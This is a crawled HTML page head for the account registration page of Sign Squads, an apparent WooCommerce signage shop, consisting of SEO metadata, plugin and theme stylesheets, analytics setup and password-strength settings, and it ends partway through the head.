

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signsquads.com/my-account/?action=register
body_size: 36870
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://signsquads.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account | Sign Squads</title>
	<link rel="canonical" href="https://signsquads.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account" />
	<meta property="og:url" content="https://signsquads.com/my-account/" />
	<meta property="og:site_name" content="Sign Squads" />
	<meta property="article:publisher" content="https://www.facebook.com/signsquads" />
	<meta property="og:image" content="https://signsquads.com/wp-content/uploads/2019/08/SEG-hanging-structure-1-800x800.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://signsquads.com/my-account/","url":"https://signsquads.com/my-account/","name":"My account | Sign Squads","isPartOf":{"@id":"https://signsquads.com/#website"},"datePublished":"2018-04-03T19:34:40+00:00","breadcrumb":{"@id":"https://signsquads.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://signsquads.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://signsquads.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://signsquads.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://signsquads.com/#website","url":"https://signsquads.com/","name":"Sign Squads","description":"Solutions for your business&#039; visibility","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://signsquads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sign Squads &raquo; Feed" href="https://signsquads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sign Squads &raquo; Comments Feed" href="https://signsquads.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://signsquads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsquads.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://signsquads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsquads.com%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://signsquads.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://signsquads.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1768887651' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://signsquads.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1768887651' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://signsquads.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://signsquads.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://signsquads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//signsquads.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://signsquads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='flatpickr_css-css' href='https://signsquads.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/css/flatpickr.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-aiu-css' href='https://signsquads.com/wp-content/plugins/wapf-aiu/assets/css/frontend.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-layers-css' href='https://signsquads.com/wp-content/plugins/wapf-layers/assets/css/frontend.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://signsquads.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-address-autocomplete-css' href='https://signsquads.com/wp-content/plugins/woocommerce/assets/css/address-autocomplete.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fa5-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://signsquads.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://signsquads.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='wapflcp-frontend-css' href='https://signsquads.com/wp-content/plugins/wapf-lcp/assets/css/frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://signsquads.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/frontend.min.css?ver=3.1.1-1762024608' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-dropzone-css' href='https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/dropzone.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-dp-css' href='https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/datepicker.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://signsquads.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0-dev2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31464-css' href='https://signsquads.com/wp-content/uploads/elementor/css/post-31464.css?ver=1769017272' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-login-register-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-login-register-predefined-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-login-register-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://signsquads.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1737167604' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "GT-5D47GSBS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://signsquads.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://signsquads.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-autocomplete-common-js-extra">
/* <![CDATA[ */
var wc_address_autocomplete_common_params = {"address_providers":"[{\"id\":\"woocommerce_payments\",\"name\":\"WooCommerce Payments\",\"branding_html\":\"Powered by\u00a0\\u003Cimg style=\\\"height: 15px;width: 45px;margin-bottom: -2px\\\" src=\\\"https://signsquads.com/wp-content/plugins/woocommerce/assets/images/address-autocomplete/google.svg\\\" alt=\\\"Google logo\\\" /\\u003E\"}]"};
//# sourceURL=wc-address-autocomplete-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/utils/address-autocomplete-common.min.js?ver=10.4.3" id="wc-address-autocomplete-common-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/address-autocomplete.min.js?ver=10.4.3" id="wc-address-autocomplete-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://signsquads.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D47GSBS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["signsquads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D47GSBS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://signsquads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://signsquads.com/wp-json/wp/v2/pages/11108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signsquads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://signsquads.com/?p=11108' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="6yjD_t3zD2O76X6syWvGLf5xhyxKb5gzrrECh7Ih2Pk" /><meta name="generator" content="Request a quote v2.5.4 - https://emdplugins.com" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0-dev2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://signsquads.com/wp-content/uploads/2018/09/cropped-Screen-Shot-2018-09-02-at-12.46.57-AM-32x32.png" sizes="32x32" />
